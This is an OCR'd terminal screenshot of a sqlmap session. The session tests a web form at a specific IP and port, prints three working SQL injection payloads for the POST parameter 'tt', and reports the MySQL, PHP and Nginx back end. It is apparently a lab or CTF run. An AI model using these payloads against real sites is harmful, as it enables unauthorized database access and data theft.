 Ubuntu-21.10 - WindTerm
会话(1) 编辑(2) 搜索(3) 选择(4) 转到(5) 查看(6) 模式(7) 工具(8) 窗口(9) 帮助(0) 专注模式
1.Ubuntu-21.10 A
ssh ubuntu-21.10:14001
[14:13:33] 1026 [14:13:33] [INFO] testing connection to the target URL
[14:13:34] 1027 [14:13:34] [INFO] searching for forms
[14:13:34] 1028 [1/1] Form:
[14:13:34] 1029 POST http://121.37.5.94:8305/
[14:13:34] 1030 POST data: tt=
[14:13:34] 1031 do you want to test this form? [Y/n/q]
[14:13:51] 1032 >
[14:13:52] 1033 Edit POST data [default: tt=] (Warning: blank fields detected):
[14:13:52] 1034 do you want to fill blank fields with random values? [Y/n]
[14:13:52] 1035 [14:13:52] [INFO] resuming back-end DBMS 'mysql'
[14:13:52] 1036 [14:13:52] [INFO] using '/home/randark/.local/share/sqlmap/output/results-01262022_0213pm.csv' as the CSV results file in multiple targets mode
[14:13:53] 1037 sqlmap resumed the following injection point(s) from stored session:
[14:13:53] 1038 ---
[14:13:53] 1039 Parameter: tt (POST)
[14:13:53] 1040 Type: boolean-based blind
[14:13:53] 1041 Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
[14:13:53] 1042 Payload: tt=MZJj' OR NOT 2971=2971#
[14:13:53] 1043
[14:13:53] 1044 Type: error-based
[14:13:53] 1045 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
[14:13:53] 1046 Payload: tt=MZJj' AND (SELECT 9001 FROM(SELECT COUNT(*),CONCAT(0x7178717671,(SELECT (ELT(9001=9001,1))),0x7170706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
[14:13:53] - NS GROUP BY x)a)-- nMTX
[14:13:53] 1047
[14:13:53] 1048 Type: time-based blind
[14:13:53] 1049 Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
[14:13:53] 1050 Payload: tt=MZJj' AND 7604=BENCHMARK(5000000,MD5(0x676a6675))-- Djig
[14:13:53] 1051 ---
[14:13:59] 1052 do you want to exploit this SQL injection? [Y/n]
[14:13:59] 1053 [14:13:59] [INFO] the back-end DBMS is MySQL
[14:13:59] 1054 web application technology: PHP 7.3.22, Nginx 1.18.0, PHP
[14:13:59] 1055 back-end DBMS: MySQL >= 5.0
[14:13:59] 1056 [14:13:59] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/randark/.local/share/sqlmap/output/results-01262022_0213pm.csv'
[14:13:59] 1057
[14:13:59] 1058 [*] ending @ 14:13:59 /2022-01-26/
[14:13:59] 1059
[14:13:59] 1060 randark@randark-VirtualBox:~$
准备好 Remote Mode Window 36×168 Ln 1060 Ch 30 linux 2022/1/26 14:14 WindTerm Issues 锁屏